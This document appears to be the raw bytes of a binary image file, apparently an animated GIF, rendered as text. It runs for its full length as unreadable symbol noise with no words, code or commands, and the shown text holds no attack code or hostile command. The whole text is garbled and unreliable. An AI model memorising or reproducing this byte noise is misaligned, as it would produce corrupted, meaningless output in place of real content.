�y��Уg�*t��Q�/]]���G-
mJ�hR�U�]�� Q�`+^mx3V�Re�hW�1���0f V���m6��WQx̃T�E	����"AĐ�E�,���W6o�-8�b�zk�E%`�УS7�6�5k����u`�~
(J7o߽w�-���*xdv�Y�#�<�F�ăgy�>j��{�F7�K�����ӫO�bT���h}UU֬����ǿ��� ���2��7�XE��2� C�2�HH��N���^�,btu� h�X����$!��EM2�$c㍽@�K^���ώ�4#[B���ܐ�J6��N*�$���b�W�x"*��h�����C*y1�4h� ��j����ܐ��|׏l-2���˟�*蠃��B^*�w�,H�����D^����4��	��j���9&s�^ͬAP M(4���'�����#��� �W͗P!#�ץ5�����\*�@�֤��@��	����2͇��J����}v�-�P.�'�͈HLRĔw�!��?x0,*�X���P�� �O��������@^�!��/4���/����@�,� 9­X��%��kL4����?�ZjA~�#��?j
��3���a�%��z�)cqA�N��Z��X3`�2�F=���Y��&aM�����0��3� Z��=��z���L��BP��Zڌ� TR���^-�����
��~0���+��?20��:�K��D�VB��1���[۵8p���Y��yy�^��Xa��PCM�@*�
W{iԢ�@2�.ͨ�4�S	�c�/���,7ԊJ�
n�.���?Fz ������"���hx_�+�?4�����"P��+
+�P%I �;����[�*)q���xB}� H<��GjA ��òH�6J��<��"/���f��^���?�0�V�c!��������[�8��$\�P���1΄����<aF2_D���'%	$IF�_��0:��.�I�@C,�	$�D*<�¹�ND@�.k  I�A0���A�CpMn
�JZ���B�/j83fm a�� .iI�B&�Hm��0 w"�G/�K	��*�v��^*���F2�VD�mO//�.�?c"LD@������Q���fA� gx���P@4�r������vLv��Bшƅ�Y!y0l��������z�e���*��0����@Lp|�軀DJQA
Ґ��e��9�MIZӒb�?I)\Q����"�� c"�pL��P�i�ټ P Q�f�@���Xd�5C��52�)��	Pa#��4�?������,xʊ�`"L�"��j
���Ȁ��4w@��HG��gb�GQJҔ��Iɨ*x`��H�iy1�-���[��0�% ;�,V ���e#���puU�)@k�_�����P6��@��&��m5/]M�W#��+�����?n�}�@4��-v� 4����D,�5��a�?�q�c���.�n���74oy�{�l�ȹ"S"�L��Ec	���0@������ 7������h�Qg4���0�kQeP.uӘ�����M��DZ�o%�_�D�
Rb/�	p ΀q<e�m"8 �Aۜٝ
��MHO37v+�Mdv�[�38���2c �E������x���c���*�ΌYX!�2���h63w�+Y|���dF��T���W�(�@�
ƚ�y!A���k���m���c�� \�!���Fyo�$�?��@T8����@(����@@}�˪w�s�F���,Bs���L�cP�
A��0M����,ΫE����E�ȓ[|K���B=AiDs #X�6挥���M�ٷ�Cl�L� E�4�Kj)��
�Ĵ����.n�Y
,���w0�T�AǗ�Y������h�2�=�(;� t���\��֋2�X&�����/~$�������Ө`��B,"Y@��7c�E��v���@d�ܰD�y�K��͔rA�$=E�4���� 9�+G�E���" c �1l�q���!�J@
x��f�?��w�f����;�S-��
���U0�G�U����3[!�ĈEft�i�+]:�&q~�,KH��Owl��k	X�<
k�!�7y%�_�Ԕ�HP�},����ť���ά��jQ�:�T?���E&�T�j�t&`�e�t�"�;�j� ɭ��-$�_	� ��>���t����g)ݓ��8�H'$?��T��Wk�vgR+ ����D����P�u�OvxJd)�� �T&��2�Q��@,�sl���#�:�n$V� �VM�&�t��$NJx�K؄��:��gY�%� ���4�/Y��cy�
"�K�+58��t5k���$�� cW�AmH�z! "�q/1q6��@̰%pp�#@k���� ��	1HB�0�C%<T�G�B&z@bHj�=2�k�.�I��8I�]�X���]�*7"*y�J?�RLz`�%p�Ș����8\��wψ��(p�&$�3�/K�?��5",��,��)���f0%3�

��-F  ��'	�&{q��XmՆ�L6X�h)
�>Q� ���0]�#?�'3�*� a�@�'>���h��ב���eqe�5m��]Iy�5��ԐQs�2[�;�,k��#��a.Q_
��
p0C�O'j�fb���A��ȍڈ 0�e�M4�H��o�)pa�0�����GJb�a% 	��n��ܰ�P�Om�̰�zٗ{�u)j1�9�We
0p�5� Ps�F�1�8֐b�@����(ć�8>��i0a�@i�i�fb�P���隮Y�c�: �-�`ՖD��.�%]�����5��^�@y�P+�.1P3v�p	+��`��Ɍ�d��؝����Q ��a{�u}��P��GVc��;+�bӐ,��5�;�������+�0�p��7}"�Y �z�k��
5��..@-�i5�B�c��LA�g	�؃"zY��EW�v��-Ѡ> k"t� �	
(BIУ�C?�r��
�reH�y��`��R
��f�}��d�)K�M�c>s,jH��8�����H�R+͠k �IQ~xl���Q�ޙ���w|J�!�"1
�Ȏ=u;-�?�XRDa�:�_b�F#$�$�հ
���z��G�,F�#Y@Gʥp�{���Z?����!� "p��h�+�P��_p	(0��Z�Ɗx��xܑ����������)TDU�/��@Wհ�㳤�O*Ci�SJ���(*��5UIiLw�P�M�%4P]������ ���L���z�ꊠ.m
��c�*�Y�c`���� ��ڈ�[��5G
�Y�ᚩy��J����h��Ǐ�f�����,w;�QS�5eLEP�M
�%��bGz������C�(�����N� (� ���.L�J�U�Եk�PL�h�.�� $��ɜ"��*�t�
{�_� <�#&v}�S�R���r`5�a�@������^�"�"l�$+�Z��p��{����nj���c��Ov�0���\_�>�J�P5�>�� UE�c�CX���#;�%[�a�O*	z��۲&��
�
p��������_�Y�5�TiQbZE�3����H;>����*����:������=� F��%�yQ�e�J��M�Cq��#{��PWx��
����.���:��Y��� ���Y�A@EQ�c2I�ز�/!�d8����_@Vw���(ڜ� �\�В�`r����x#�epAd�Ql��*GJz��{	
�Q<�R\�Tl{X���(��y�Z�_{v�z\���
� /Ud$�G�Cy���k'0u�' ��
�Q���_��ñ7��o��A& ���P�
%�J,�6"�S�,�����Ļ�Pr/�|$
��*K9L, 4}��D��rId�#��nLC��Ԝ����ɚ\���p'?q�9\����gh��Y\��B� m��&�CR�;(�����<Nݼ���g,�D*נ_,HY.�e���Q�b�n��}��
���|� �L8NΠ��+����F��c(`���%��%@�p	��VU���;�|qi�"�
lY��J����ҙ��ᤒP�%�x������çec̎��A��
F<ϲl�!�
��*����ʢa����@�r�������2��j�g���C�$a��������l]����P��@�ݲZm5��,j�7���\��ie���#�� J�ˎmՏ�V}S�@m��f�.g)0o��̆�e�3�T�;$���
� r��t��t�s9۲]۴M�;9� �++	�����[�X�-�
�
Q��@�#�&�f�6��Q��}��m�"����Z<#PM�&��\����]��͘œ[ P	F�v �w{ߣ�3?����4<���2�c1
�Af
. ������'(�J��A�
�������#�$��  ˊq���`���q�6�
6�Y t���=��;��>���9���3��J��\��C=�Ň�u�d��f�od�IST��GaqV!�c�9PNY�i[�iM����i�g.�T��=���z��|��!Vz^��Y~�^��`�@�^�f	�v���`n�bUv��$0E����E  *`�`�������C*p�e&�����#�1P�@�0��� ��v�(�N�.�>�  Ep�#Rd�� ���$ ��o����i��?�Na���=&�^�Aa\R�|�6P]4�c��.%*�?���PW��� j�7Jjd��`�T��`�`� >�pp?XW" �`��~�j�/�I��0?$1?�b)����>E �/"!@�dP�\A$a�a�H��a�ܥ�`��컻|E ���j�1� >Ep�a�//4����*���@?xCF&v`b���؁*�@V -e��岟>)$ ��R�����$��8��o3� >?�>��&E0�� �Q#@j�9	�`|��?<�4 PI�`�q��|P�.�/��7$`�����n�p+o����:?�@���J�/E@�P�`���j`/��/b6�)�d ��?� �0��� ��$�o�"���6m��ET�";�*T���A,"��_-g����H��R:C%�b�f(k�Jw�b��T.B,b�h�"-1z�뗃E!	!!��/�d4n�?2�.��F����JIUJ��@�+��h1P�3W�L���a^�jюB��v�)8�_���"5�N����հ-LҤ�mY憴���?e�P��V��ZQ�*��"�E�9��0���ĉ�!�u���ŋS6���Ԣ٨�n[g��F�K�`��Q�X��_g|��V��y�E�tj|�ܛ� c��R�8�ԘF��4��,�`@�Z"	��R��xS*��E�"t�	��$��
.�_�(»EjL���'Ǒ	�,"/�΢�B�H�fX��g��i��*@��RBeƋ<���X*h��75Ȱ�5,�����%���a��X$����F�,����U{�R�\<��$���)�x)�.����L�n"p2.���2ձA,2=@ 5l 
����,���F�[���n�k��T辗H��)�HP�Y5� aF�>�1��8o�N@�8��ۅ��zEe��U8Ix5Ք���h��f21T�\�E�#.H��R��I�a��n���A�xT#?��&P�ދKL]���G2Qdg(�҂x)���k�Pakw	�ށ�@��-����%A��� y���I�e�����t��&v�
�����`�����ϳ� 
Ć�xF�؍�㐔l��&749ʼw�F���q�"��'lo���q������ٳ��3�5oq���E�I�Ow�Ν��qF����Q��pf�lJʐ��1�,�~��G�m�)"
;�=��E�`^�N��3��1��x�v'�W)D�A#��N�W}��w����B�}c	B~�i�����߱���~����w���ht�+�u@�F*T_�@����� ^QR��M��|��F�>�Q�X<V-�A�HeWߠam��!@	JR�3����.���7�G#�:��3�X&�P�C�G�Q�)�&  !� � , 	  |  � �	H��A"4H�G
��J�H��ŋ3T�1��E.z�f��5�4{�(ƣ,�\fiYo�ƛ8%��	r��,��,9qH��>�*���R�K�*,���BR�>m�1�N�JH)س
�Z�hGE3T���KUP�E���	U鐁f�e�s�W���*V,��@<
�mF�jxd�%_���=J�/��S�^ͺ5�T��u4|P!ŵL���h���/Vb'���*F|N��iV£K���٤io�.�9���@� ܵj�JϞz��}�.�N��}T�9jߎp��ZX��.X�@�d��@sC78�?4P�X4��U�cL���b�� $�hb�(�x�4��`�q� *΀g��-r*�$�L��@䐽��47�R�2p��!��,��R�Vf��Zv9\���_G���̀hZ`�{�BC0�X���B6����$���0Bl�V47�)d/D&z���&�'���ԡZ�u4c���[3*��p��`�頕/��{)��2�"��䬽�jk��ޚ�p]�]S�t�
+�ш�@IX������`0�X3g
$4��S�?�@���-R��/�Y��yf�.�U�Ӌ�5*˗���ZX)4Bp�X0�@L.��I�B�2�PC�?�D��4����/��J��)5/�@C���q�#�L���ܐr��Bhf֎4bH8�@4��À5.Xc��L�5�25Δ�g2-_�f��*V��5�WYhA���������`k(4�[�8�	I��?���I0�@��Y���u�9�?�6���AN#��}E��}��jA�.�,*�	�cM��P�]�ȍ@A. �i
m�@גD�ڠ����]#��
��;?��BV��,7(++O>3�7
}�
n� ���'1P.�����84n7\*4�0cG ��"�7TY�@����HA@���s��.P�e�� �s�x���t��n� ���a7`�b�!5���:�rF��?xM�B���SbpeSa�����{�5�<� X��u�ݤ��dB�P]���Q����T�.
y����@g=H�bj��F���غ��n��4���V�6������0���b��GfHń��+���o$�)
� 
@�� G���t��x�f-lMcQH�T��U�R�@��'�d����k��JV� 
���p���:Q ���\��>C�	.�@7��c%�4PZ��cU1�����Q�� z1 N#q-��s`3���L-�hp���AЂ4CΠ��q>��:�rӻ��_Dr�0K����ˠ&3�9�~:@�T����ބ���Mؔ��1�������@��/�5�,e0�H���|��G�i�*8 R
��1�zB��n��+]��
4�eȡ� ��L���Vm�k�dQ���,9�$Bڤ�����W��?8@�e����u��.h��.�Q��.!�	Qu*Ȣ.��E	I�C�f3��+���aW�����p�jW�������C���A
@: [�.�T�2��!p壋�Q��A!Y`
,��
֙&��-.@�Z����e�v�J^h�ѱ��岦a�d �G�p'F�l�׉���&f�*�v�0�IG�#lw�X]3��R�M����	bKX
Ӏ �@Ɠ^W�M"*S_�FL\���7H1�0g�Ia�,m��nAc�$���@���ԧ�QݲF ��E�H�����!��L.��<`0���ƶ�¸��d�P�W�fLc�l�g�
$@RKx��:��j��7���l���EGl��Fg e�Ns5B�((��KPfd� l��qnP�ҘδX�L���# eFM�R�z��d�2v���rB��i=
P�3�a�~b.��m&�iL����ݧ39L�"
Y��K:ә��Dڝ�+�y1�3���MF�$F`4"�-Z�hAxJ��Ⱥ'M�z?�מ�Z"fȢN�RO�R�a�$��t�@�Q�us���Ԛ>e���xp/������B��h�����+�@&(��N�8��o	��oJ[�3�D���O
�F41'�(n�*<� �`�����;U"��Zz�t3)�W���V�hX�`�
�1ж��޷���,�H���>ڲXuB����P�E�ÐE����`�$��/Ǹ�d	f,K�88��q�c�
������(�DC��A�4 ���@,�@���i8%��3��ƼW���̀�Dt��i�i��`��mq10�a'h�-dO]xd�w<��kQf�̨9���
�@��%z�M@d\�ò~f�QZ��B���B9�06+g/�cp��}��u�&��h@f��f�t�cW�Lە=b��?t7J�#>2_�R(��+��!{��w��v86y�6o�n=Wo�U]�dD� rGt#'r�0I�DP�3	�� �t��\�V6�s��<'o^؅<ȃ����!4.i�P���c�eB
1F�f����tː!Vf��X��KWWfC6C��A��4��p�Q�)�#	b�@�/r�\a�qn
@�V8�B(� ������؊���FB�b�Q�@@P\I@!�Q�
�P �Q<a�2��_Fw�l�fxf�g��;�]c���W����`�3z�!�Q<�@X(�-7���E�!P-U�\�-��0�"sgb�3%4s��B�����E��|��	a��G�HS��iS6���<aq��"Z'`
qhΐk0�k� �3	��aj���2I�m�v!�yP�,
P:�d7�H�pԈJL)� ���#!��b˅+�W`���\�x^�n��nf�`Ic�ˢ:8& �V>7'��=H�4s�2���\QF* +� 	�I Y��5�?��ƘW{2�G�=�nHCID�c�I�G� )�v}}�[ �_ 	 	���Mqe�tc��6���2=�I�AJD7�b�����.GZ��mR_ 0�@����v�u��f��gz��H� 'C�i4�24�e>�gR�b,���l��9��W�+pi�p��i��i�y��If$(ɔR�F��C�)
@DC6���ր���|��b}��V��A#��9��Z�% ��H��5s'sli`�sq�
FhD��)�@D�C�4�4��ΦQuk�%���~h�L�x��+ �v�6�L:��q������anbD���2�pA��||T ����i�#��6+�������hf��Z �f��4g$��C�)�v I �#����|�Q����u��8�F ���ɚ^�a	�&N��LT������q:�jAuC��"'��R� p��UF�@
p�[Yo蕍���L��c]�q�'(piF���so�ZD�7�8���#�h`�k�f�I�@�v� 	_Wiܰ� �����f��
1��qv����w��pA�|Y�a=�ڧ���a��3��˱:&o�* 1�� ��:�CJ?D�#4���}��9f"���+@#��;�EK��`����!�f�t��іY�>�	?�C66gs�/x��������{��)��ʤl�����̠`a:�˂�a}�f�x=�*�e�x6���Q��&���� ����ʬ�{��XR>�8� pv��/I�Ӱe�p��9�P�䁶���{��9c�ʃ�5l'�t�yl�O@D��L�cD�7��/�4r҂�0EVI��鳤*�\���Zi�ˤ��u������Q���eX��d�� sĵ.�X��:۞Pr�����3ۢ�"�-��-%vt[�1
�P �AR�R��	�F8c�"���J��Xd;<��(�� �>� #�v/Y;��@�'5/ٹ��L�;��j���kAF��p2^ &����8���)�_�K���ٜ��'Ji��#��0�LiܵiA���ˠ=�va���c�� ��+��K�٧���w|�!�[��gf�U":�>wBg	
��<��dD��Q��{Ĥ:�K��!|��I��yǀ�hu[��R�eXA��
� ����Q��C��/��BA��� ������,����t�������y���a�FRĆl��L�so���}T��a�����(1��hPŋ#0�%��X%w��~6W�q�W�Oړ&����2��C|��x�,�@� �	�k� 	�h�&��q�#1=����kf�`pa���h�`M���	s�����_��L<�2�-��)��<�����k��������늩E���Ӱ�����������\�[ի��X͚���-�P?�v� ��위؅�ȷz)=��!Y���L/��1�ɚ�׋˚9�;�����`zϞ"�h���LV��B�
���7QF���;ՒP+�ٜ����P�]�\͐
	�<��p�,o��AHM�u�n �L=���gɊɗg��������܃
ԇ�s�V�	fX�S�z˨�Ԓ������%p	�]�s���p������}	U��+��8V wF#$,c;8�-�ڎ�ѨPԯ5�p�F��ֺ���b&�2m5M�4�ɱKհ��pt�s�`gج��%�R(��a�/� ڣ����e�&�y��k�4�6^�8~�}�hY�+�P��-�M+��6Fc�L]V� ���ۍz�� ,�V~�Xn�}Z�?{	I����)҉v�KR��uo���|z%fŭ�t��v^�x.��!1��[y��l��LlRJ��W��V��a�R���>�����犡 ]�%0wo�v���Ax�J괅���	c�\9ѡ{�(I#�>�fB�^�.뱞ݰ>�~V����^�;)�(�f�x����t����"b�N�qF�Nx���Ā���p=�S��c��~����rx�<~���8���^�n^T� � �!����o�
����
o� �q��Ѧ�І���ʽ�?n�
�1�%_�P��},��]�e�x���4R!6�H9OQN{`4rHp�<s���.V�1r>oBJ��D/�QOE�H�HOo/����^?�����:�w1�d�P��zE`Eo�s/�p/�r`q�q�t�E�
A�,]{v@d���$04)E0d06�j ���E�0�A6p�"
��za ��*��)��
��=�/��������0W�d�g"�@	��@�2B�S$`�����@�԰%D#������!+�!����(Q0��! �$j���
E �p�P!�8��B6�� "�_��-���׮�jd�/0���i��/Z�� �UqQg���rV��ʔ0k�X�Ģ�^���&�G9eI���E�-B��WE�Q��(��T�Q�MDq��]
N�8���hj�2��2��ZєE�[�eܻ�0\4�a�kv��j�WqU�gG�V5��L{�-d ¢N�A��7��Ȭ�WdWEja��Q�����D"e��n�-�q�Eů��"��Du�����T=��J�E$(;�t�c��	�����05A�>�i�b�1���ƅʜ�^ȋ�u<F��m�35R�o?;�)�X
#���J��������g��ʂ���E0X#�2� ̦E��J���yO�]�l��I�'��q���r{	�w4pTJ���@�"��p���zN���R��@�q)I!�+B˱��*�����@�8k�(**���ci�Z���N�hf�hPI�c�J�(��Ǿ
����A)�7�\����^aM�д�h`����dH�zu�+��BJ�)%cԊ4������ox��҅n�"�vT�̨ ��"��tY�Ď0��g�h~](�(�$!�䌱S)y(�Z9�V��B̥Wv=5����<Y��C�����Ș&,O52�5��ݕWT}�e�^!���Z�6=�RƜ�
2�����2�.<a�ě霂����X�e�b����]��!ܾ-��\D�� ��Z�uB�:�ԧ�D�eߚ���1���QQ��i�<� ���%&�a��YHG�ĭh'�K	u	ʶ"*ڥ��T+���g�(����{!�xD22�&��&�oe̤m_�V�r�v�=�&A���(!;f���D�BY�]l�n�J�^��º���E��#
�}�8EeRmY[z��&T��{l7�-"���@q�٤6�jR�r��E�.b���4��~<zit8��v%��#��������X �C������� �qA�xcIT���G��!��S��oD�&�;!5D�j�E���詭s��6F�f*B��t�rD�$���J$h%8�2S����)jP#C���F��8�(.ʀU �ѳ^�@�I ^�� �cG1�J�6sG�De'�DR�Ǆx�rِO��tс$P�Fb�E��a%ty^آW�\�*���J�%!Y;H<b�aD$��r���C���(�o�ȢFh��Q.��A�Ɋd��"c3��=]m�������r|�RB�@�G���&�_B&�;��+�I�8&��o��6��]�!�0���w��8�L�M��Q�/������
-"
�]cW�@,4
��?��;�"�Y�(E�9����x����B�P��T�[iK]�R�9P����^z�]-�(��N}z��	7��M��W���CiR�q��ɲ{.-�QqZ�7��Y�a�	%C}5v<U�(j���VU��F[�Q�t��Ϩ�#����uC�G=b�׊���Y�[7؅��F=��,��xk-YL){Y�fV�r�lg= !�	 � ,  � �  � �	H���� @\Ȱ�Ç#J��0�ŋf���5C�I��Ņ	b\i�U�!��y4d�D4��XhQ!��^�ʲ�Ȍ3*�HtQ���
�J��ш)�R����G	]z�)ײ����C� ��%��P�Gd�6D��.�,P	�ώ�@v��I�C1�(O�����/D�}�fi6��������iT��(Ո(r����.A�n�	P!@7o߽w�-8?V<F!T�6o`��h8`PK`�Tt�7���~���7�@�O�_�~p�(�͗%� �Z4\XC`!I����"�?�P3M���3�u7+��H3�}�Yd����`��7�5��O��M2'��L/м�A����w�T$�@��P��<��c�@�($�"X3�1W_Q�X �5�x��"�r�5A��?���"�(4�p�L*�4
����L2��ig�xީg�|&�3��|$a��g�@I����g�x	�@7�S���Bd/,r:�`���@�Q�����j����j����"��Aؕ�!e��gO��?[XK\&1���L�l/�$Ki4�b�J�bj_����`J�V\-���*:Я:S5�X��MZ�@��@��0(�a�rV���)0�l�A��R�`7zW�<���M�@
$a�DCM4����i$���"*
,g*Ӽp�4�l��5���B̾`$*�Vf� Y-��?���5�C��$�5�@�`4�ۥA/:�?�2�B�uf����sڂ�2���Kա���F�Ԯ����	7��	Ip0�xhM�u�QR�����S]3�%4w�{�y���"�?�z�%I5��1��PBiB�%n��  ��.�?�DsC��:;��5�\�M�Po}a�Y��ɢ�@v�~�m���?X��2�7��3�pp,�Qz�y4�Hi���p��J�(�2�������Fh	�#UW^A����y�����kX�D��A,0g(Z!��?^��"]��d�B���i�?��-��$1 ˣ�����8���(�.hڱ4�8��K~ʡ�$�n�!���ݮ���,�$AY��q�q � �C����,c)oL���^"��ōS�r G����qId���PA���BEh׾D��Q���%�^���"V��V��l9$ȩbY=�ɕ�,�BrA���b�p�	.p��,Q �#���>(�g?��Z��dA�rQhK(
�M%p� ��f(��:Y����* ?
��p~S ��F�Ƃ�N(H"����hD�v�"��၂��I�@��
���p@u�A"�fg����θpPmI/���Zs���(�	D�b�P�L�FS@}&���Dr�.0�L�,�Ɛ C(���?�iɃ���	L���N�oRM������3H�����e��d	�^�@gj�����@$�p�N�(y�� h�X�f>�?��F��N�T@y!]�NɢC�%�� �+�Pj��ɐe$��$�iQ��]���$�2*2�������������!�܌gp�e�v H��%<
d�I��%�>f��iפ$k�yA�k۳��o�D'Ā�q�[d`?�k�Ľ�d_a���e�ܡ&�TH2Y�t*D^�J�";UI���%V����Ͻ�-H���1���0����Kmu)�T8 �0>kY�J���n��S\kF�}E�"j\�p��	�w!��	b�5Dv�[P�x��Zy�XV����,?�+iX��1,�[��"���+�A	,����$"{"d�5�݊� �(��$X�<�QT𣑏<o$/��2��e�?F@�%��e��:U����]	D[�GjvN���,u�Xvj����[�"���>[Z4�Q�Eyf݊�}I˾$����� A�@d�YP�(~�jC[��
���g[;�MtHt��`$G>W��Ln�З ����Cdn�%CA�� ����n�����Z��!bl���sxaE� �f4�<�8]A�U�BMg��
�����{�I�3�(xA$`	:d(h^E�VԌ �*��L�\	#�V�E��ކ������ ����#�ǰi�d�&}'T�3����;� �&�{'���\���&Q濲80�K	8� 9W-��&�yw�V�x4h��Ì�`��,��[�	&�пr�`������s�Q�}����鲙 d���6�B6[0�B�YMB�Z!�q v��%����%(�AVp��{ &�@	xW�ըDP�B���e,�ЀI�}����?��'�	^�_9c�n��|Yn�a���@��ו�b��wE�0'��,��3�Qy&Kw�'�wdG�+(�^sa	0f0* �}!RM�w�w�b7���~zAn��"	�pzU�n,w��r쳃�%z �:.��S[�U��� ��s�!%.X<�`d0�rõn�Y�U���s��*0�8�B��%(�+c7|��@Oh,HX�%p����4
�|���8��H���u4;A
f�W��4�?�M��xe!��M����N��8Nh�5\p	>�
�  0
c��� �7�0faq�-�����BS1�kB�� ���e6F�9�a!��$ �@�Y�EQ���F|�
s�IR-��`��\���c ��� 5&Q>6>ݘT�C�ۑ�SH��D��P� X�;U�7��@�yР�I0�,f+�&(��L(p	���*ْ)��+`0	�/�*�����g������EN�tXTs�\�%�R{s"�#r�*(Eca%� Y�� 	n�����1�aY�`y�F6��C�s8��P xE1/9~X /d�(�&d���@ ]��9�h!�c�]1�xB9x7%gH�Q5s�"^2W�5��
Y1!1�])	������2(������� �X��j�C�ӎ�o��Sò�C,��G I�%yV�x ����F9��+�X��ؙ�Е�id7��id����	�<�q�2�T͈4�2� ӱ��x��4�� � -m'�	!w"E����|�W�|P����:�*}x���ZL�� �4�/1~I"�QN�I%�1\АIΓ}�!\q�ΰ��ãX(��=���F�x#�EH��p��pqDn@FI��"D�;��I��;�O���Q�)��2��%���p*�q�Z�8��e��0��@|�Ad�$�%�VUFr/ŲU�:?T�"iR�'B&	H��C' [�Tչ�`9~�@#�Y��t;ǵ�3;�R����I��HQ"����1�V��Yf��-G `|�^�)��IZ8��0N�Ep��Dy�����9�P��":B�pV���y"Dg1Dz�U؅�I���^�ju�X�d+ljUo�V�\���$E�sL�g�@����#��:���ʅA��I���^���R����b����T<&�T%�"E�3E�Y�I t��5Z>1D
��ѕ�� B;�D[�#�|tF��J�?�;n���$H�>�TEH�H<���u�{e����>��	yPp�'��@!�hl��i� �:8 ���8�9WwcS��1\�j�Թ+@�����0���|���'�P+����0�O�@G�4�1��"��(��@��z��Z�{X��#� ֪���
�6��;�u;P�G�U��%S=y+���B���k�^��^	��9�k�A�L ��v;�䎦E;����T�a.�P���9��ۺXY���˝^���ɱ=h�˱����T��\ԊD��;��RyDU�Z��D5Tj�Q�л��;��� ��)�8I£׽���@"���uz�u����@�
o!����; ���!I���i����nf_��P^�� }���>����g���2�5�� ��Ald˳g˅���l�����ud�+q}�ƀ�����O��k���C
PC��R
�O���k��]QI�l��9s�6w�ɪu�h� i9;���(� ��D�F��gQB8Q�;��
�a�8g<�i���:��L������1�`胬�U\P����=����8I�-�	�g�D�g;����������8�t�S\~�Ap$�k���TշZ�A�qͅ+���\���z	]���͒��nV����VM*����$z�|�N�p�5;���;��v�[���sh��;�H�1h�p�;e@���#q�\;(��|����`�ղYZ͂q�9k,-=`�X�#�'<�+��'����s&T+��A9P#�������Gb�	�$�σ2�kɖL�ؖ|��yd4��gaܡAM?ϤE1��L��(� �GQo&��QyfL7�4=�Һ��,ΥIg+��R�;Aq�;�}�Qp��̄��I`%�� R�Q0��EE<`����э����ϭ��i�4�
��f���)�>�% ����zsƅ�=X����8���ȝѳ!	lp���|�w����[h�H�.�<0̩g�λ���V\еZ�4;P5�'�K'�Ѯ��/-��׃�ר�am����ر)��v
��U�U}��!��t�))������]�F^��	�0�@~�Sq� RN)�p�bI������0�O(pkŝ+ x��B^ɂ��B��1�r���s����A�A(� .?�;�'fʿ]U8��:.T��:�X)�h;�^�~�N�r���I��_��\x�$�л���@s���F����=��9n����ڸ����͚.λ<s�N��	ST���M��:�[|���!��fΰ�`��}�֞�ؾ��.�'0��ĥ����a��������E��;;& �veNc�A,��n���˿�� ���+�f͸�Y���������^ ���
���]'!��~� ��;�"_�$�&o�J@����m7�S
0�ZM�7�7��Z��=O��I����H�Q�7�8��I����]Q2�X��q�=Q����C/�� �`4_�[0o��Y�������yQp��p�K��y��|��~�{���QY���#���M���# ���ܓ��]���n�� �����	H�{e!�i��(�?����J���@�\��f�Ua=������:�/AT��E��������C���_�q�����/�X���B���_��?��ph�Ox}�fTE`�_yU�B�v�Y �	(�@�*�虌g
A,�3��G�E���+;�F2���A+G�d��_!�QC&��Ȩ�S�F�$|J����:�f5���̌�0���qV�ٿ�	Ӣ�hV�?�#P),&�ˆ
�5˃!^7)�+�f��_�)TS�kC5A�)�4��H���lڮ�X�t4�"�Ū��v�k�|Y-��%Z��Y������mFZH1PdĔ'$���"5˕'��9��"��a�6�;5�������YX����fvp{����}��܃$����~��S��Ò�Eŀ���d�� LA-�*�������F��RF��(J�"�~�E������ZF��AZ1F��CFT�:蕄b(o��
c�Sț@r�N���@Ro����x�l�0����Ʈ���g,g��o���39�i7�D�����������P΁&�$A��0,�b�_&����R!�+0�q�K��l�N����H�4!��!��Ax������?s�8Ȏ��r,'J'��r�A4�4�Mհ�'5�=��*��J�	C8����4z������+��4d�hP�KR�~��G�^9�(�T\��4]�9u�iN���]�;H`��!݄����}qt��"�M��¨��Z�6��*���Ĺ��L�I�+"�c�<|'ôɗ�L��t �Gb��]��s��x�~�B� ������z5Ȕ�1×�e�_+�F��ԴE	V��E��6!=�2�z��Z'�zC���ri��Bű�t�ŘyT�O��:.�iԀ�����H
��C�f~��nh�1�f��`��������ZJ��?�
��� ���r����%�0��B�%z����0<��I5��0BJ��Q�<���B����w�,z�,B�FH����Rtko��2��NV�8�Ie\6bZ���3��K+@*��=]Ejk�sI@���8�(YD �`�@4�^��	��!���'�0]e�d�ԍLڋ\�Z�1�����m��m�E�c����NQ���q�28�a�\����@<�,)���S�z�P�����ts�	Ʌ��e��] �ե��-L��K�h|d�c�o�ba#�-�x&u���F��0���K��D��':��VdFN#:�SbB5��������n�P
|I�S<kh��^��&5E�h)��`�z�g�Sl��� (]���|���(����<�x�f>QN6O:�M/Q( �2�h#6�0���6rDE��V�"��j}|�fy4�F�1QC�"���m�B����L���C���4b�m��w��K4�\p.��|j����%�g��S)ăjO)) �LBJ�h�Q�����P4|�"\ٔ�1S.���,�Fe�Eδ�P�2`�c�/��ֱeteUʗ�ИJNd�G+3|5Cd�x��`��?�h*�I�\c�0�F��#�$!�����~6��-	2z�z�җ���%X� �R�H�`B�LaF�[�a�LL)����:u�{����N�_2TB��Q��s��YUv���.y�;Mș�U/�&^�&/��Uo}��5l�w���kߚ�׼���z�[����8����+��r���{���Q�B��G�+K�a���=�$ث�+6�B`���^��{c�c��l�2�g<�]HW�cd�!��> !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓA����ˉ+c�<(s�(k6>{ɓ`͟*��%J�(��Y��XSlٰI�J.��Y���ʵ�ʞ���2˚c��ͺz5۳Bd��P�]�Y�R��h�ݿ_���(��X����"���>jLY���v
���ՈQ2��A�t�T��敆�o�@�F-�-���طk�;Pˡ;G�*���;�Je��R1�Y���<�خ���ݿ����ݷ������m�ŀ��8O?q�p��?���������X1e�Y `���lF`�)��/�L�!��DS���tUH���� 3�$S*�Ec��7Z��fō�0�$#䐲$#44L��4��!W$pF/PYA�/\i%�Zf��S*�Ys1�T��Dc��X��f)ʇ�?�@�v�	M/���f-4����@�k2-��E6j䣎F
餑ސ�g1���i^�5h�J����y�zC��K/G6���*e`-/�r����믾찰ҰY��)5�y���n#e0uڙ��v���|���p�$!*���ꞽ����{�f�\�J5-2�5Z�慡
G��ԙ���BS��ɼ �4���1�\}�k����ڋ��4�,�* �3�	m�I��5,Ss-����1�8��;���V+�&�� t�B� �F}������,���pqe��(r�9S5z��ZoF�5d[@É�L�7dH��7;Lf���r����7����,�;�J{U�$����	�S���)��8Z��Iԉg�4`����M�N��.7M��&L��n�
�9pA��� �^[��}��xcxZ�̛�������$�g��Y3�WO�v,n6�ۯ���c
�IXɔ�	,�����!5�����X�f�w������S ��B!��B��*���>��O�x0:# Ӂ�2 	[fi���+���5kd���<`��#f�z**(�����d�mfk��M�
a�zD��UfA+lp�nǾ������x7��������V�L,��ߪ�%?��3]y1�!bpd-x���@�Π���G�;����#�QO7�*,8��pĊ�9#��ő�E��Ffa�YÔ��|�
